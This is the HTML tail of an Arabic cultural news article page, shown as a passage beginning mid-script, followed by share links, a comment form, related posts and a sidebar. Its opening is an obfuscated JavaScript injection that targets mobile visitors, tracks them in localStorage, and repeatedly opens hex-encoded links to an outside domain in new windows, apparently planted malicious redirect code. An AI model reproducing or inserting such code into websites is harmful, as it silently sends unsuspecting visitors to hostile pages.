_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2022%2F07%2F21%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d9%2585%25d9%2581%25d8%25aa%25d9%2583%25d8%25b1-%25d9%2588%25d8%25ae%25d8%25b1%25d9%258a%25d9%2581-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2581%25d8%25a7%25d8%25ad-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2587%25d9%2588%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=محمد%20مفتكر%20و&#8221;خريف%20التفاح&#8221;%20بالهواء%20الطلق&amp;url=https%3A%2F%2Faladabia.net%2F2022%2F07%2F21%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d9%2585%25d9%2581%25d8%25aa%25d9%2583%25d8%25b1-%25d9%2588%25d8%25ae%25d8%25b1%25d9%258a%25d9%2581-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2581%25d8%25a7%25d8%25ad-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2587%25d9%2588%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2022%2F07%2F21%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d9%2585%25d9%2581%25d8%25aa%25d9%2583%25d8%25b1-%25d9%2588%25d8%25ae%25d8%25b1%25d9%258a%25d9%2581-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2581%25d8%25a7%25d8%25ad-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2587%25d9%2588%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=محمد%20مفتكر%20و&#8221;خريف%20التفاح&#8221;%20بالهواء%20الطلق%20-%20https%3A%2F%2Faladabia.net%2F2022%2F07%2F21%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d9%2585%25d9%2581%25d8%25aa%25d9%2583%25d8%25b1-%25d9%2588%25d8%25ae%25d8%25b1%25d9%258a%25d9%2581-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2581%25d8%25a7%25d8%25ad-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2587%25d9%2588%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2584%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2022/07/16/%d9%84%d8%b7%d9%8a%d9%81%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d9%86%d8%b3%d9%8a%d8%a9-%d8%aa%d9%82%d8%af%d9%85-%d9%85%d9%8a%d9%86%d9%8a-%d8%a3%d9%84%d8%a8%d9%88%d9%85-%d9%85%d8%b9-6-%d8%a3%d8%ba%d9%86/" rel="prev"><span> السابق </span> <p>لطيفة التونسية تقدم &#8220;ميني ألبوم&#8221; مع 6 أغنيات بـ 3 لهجات</p></a></div><div class="nav-next"><a href="https://aladabia.net/2022/07/21/%d8%ad%d9%83%d9%8a%d9%85-%d8%a8%d9%84%d8%b9%d8%a8%d8%a7%d8%b3-%d9%88%d9%84%d9%8a%d9%84%d8%a9-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9-%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d8%a8%d8%a7%d9%84/" rel="next"><span>التالي </span> <p>حكيم بلعباس وليلة سينمائية بيضاء بالرباط</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/07/21/%D9%85%D8%AD%D9%85%D8%AF-%D9%85%D9%81%D8%AA%D9%83%D8%B1-%D9%88%D8%AE%D8%B1%D9%8A%D9%81-%D8%A7%D9%84%D8%AA%D9%81%D8%A7%D8%AD-%D8%A8%D8%A7%D9%84%D9%87%D9%88%D8%A7%D8%A1-%D8%A7%D9%84%D8%B7%D9%84/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='30399' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="031e2eda25" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="115"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2025/12/25/death-mohammed-bakri/">
                                        <img src="https://aladabia.net/wp-content/uploads/2025/12/9b793cd508a9f6aaa54e01531fe5dcf1-510x369.jpg" alt="وفاة محمد بكري" title="وداعًا محمد بكري… فنان حمل فلسطين إلى شاشات العالم" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2025/12/25/death-mohammed-bakri/">وداعًا محمد بكري… فنان حمل فلسطين إلى شاشات العالم</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2025/12/25/death-mohammed-bakri/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-25T12:36:42+03:00">25 ديسمبر، 2025</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2018/10/01/%d8%a7%d9%84%d8%b1%d9%83%d8%a7%d9%83%d9%86%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d9%86%d9%8a%d8%a7%d8%b1%d9%8a-%d9%88%d9%81%d9%84%d8%a7%d9%86-%d9%81%d9%8a-%d9%84%d9%82%d8%a7%d8%a1%d8%a7%d8%aa-%d9%85%d9%81/">
                                        <img src="https://aladabia.net/wp-content/uploads/2018/10/10-510x369.jpg" alt="" title="الركاكنة والمنياري وفلان في لقاءات مفتوحة بمهرجان ألوان المسرحي بابن اجرير" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2018/10/01/%d8%a7%d9%84%d8%b1%d9%83%d8%a7%d9%83%d9%86%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d9%86%d9%8a%d8%a7%d8%b1%d9%8a-%d9%88%d9%81%d9%84%d8%a7%d9%86-%d9%81%d9%8a-%d9%84%d9%82%d8%a7%d8%a1%d8%a7%d8%aa-%d9%85%d9%81/">الركاكنة والمنياري وفلان في لقاءات مفتوحة بمهرجان ألوان المسرحي بابن اجرير</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2018/10/01/%d8%a7%d9%84%d8%b1%d9%83%d8%a7%d9%83%d9%86%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d9%86%d9%8a%d8%a7%d8%b1%d9%8a-%d9%88%d9%81%d9%84%d8%a7%d9%86-%d9%81%d9%8a-%d9%84%d9%82%d8%a7%d8%a1%d8%a7%d8%aa-%d9%85%d9%81/" rel="bookmark"><time class="entry-date published updated" datetime="2018-10-01T15:34:19+03:00">1 أكتوبر، 2018</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2022/02/01/%d8%b5%d8%af%d9%88%d8%b1-%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d8%b5%d9%85%d8%aa-%d8%b3%d9%8a%d9%83%d8%a7%d8%af%d8%a7-%d9%84%d9%84%d8%b1%d9%88%d8%a7%d8%a6%d9%8a%d8%a9-%d8%b9%d8%a7%d8%a6%d8%b4%d8%a9/">
                                        <img src="https://aladabia.net/wp-content/uploads/2022/02/5cb30671cd4af-510x369.jpg" alt="" title="صدور رواية &#8220;صمت سيكادا&#8221; للروائية عائشة بوشارب" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2022/02/01/%d8%b5%d8%af%d9%88%d8%b1-%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d8%b5%d9%85%d8%aa-%d8%b3%d9%8a%d9%83%d8%a7%d8%af%d8%a7-%d9%84%d9%84%d8%b1%d9%88%d8%a7%d8%a6%d9%8a%d8%a9-%d8%b9%d8%a7%d8%a6%d8%b4%d8%a9/">صدور رواية &#8220;صمت سيكادا&#8221; للروائية عائشة بوشارب</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2022/02/01/%d8%b5%d8%af%d9%88%d8%b1-%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d8%b5%d9%85%d8%aa-%d8%b3%d9%8a%d9%83%d8%a7%d8%af%d8%a7-%d9%84%d9%84%d8%b1%d9%88%d8%a7%d8%a6%d9%8a%d8%a9-%d8%b9%d8%a7%d8%a6%d8%b4%d8%a9/" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-01T13:28:06+03:00">1 فبراير، 2022</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/21/%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%ac%d8%a7%d8%a1-%d9%82%d9%88%d8%b7%d8%b1%d8%b4-%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d9%84%d9%8a/">وفاة رجاء قوطرش نجمة مسلسل «الخوالي» تعيد حكايات الدراما السورية</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/21/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b5%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7/">«أصوات الانتماء»: حين تلتقي الموسيقى وكرة القدم في إفريقيا</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/21/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d9%84%d9%82%d8%a7%d8%a1-%d8%aa%d9%88%d9%82%d9%8a%d8%b9%d8%a7%d8%aa-%d8%af%d9%8a%d9%88%d8%a7%d9%86%d9%8a%d9%86/">دار الشعر في تطوان تحتفي بآخر دواوين عبد اللطيف الوراري وإسماعيل علالي</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/20/%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a8%d9%88%d8%a8%d9%83%d8%b1-%d8%a8%d9%88%d9%87/">كتاب جديد لبوبكر بوهادي عن الحماية الإسبانية في المغرب</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
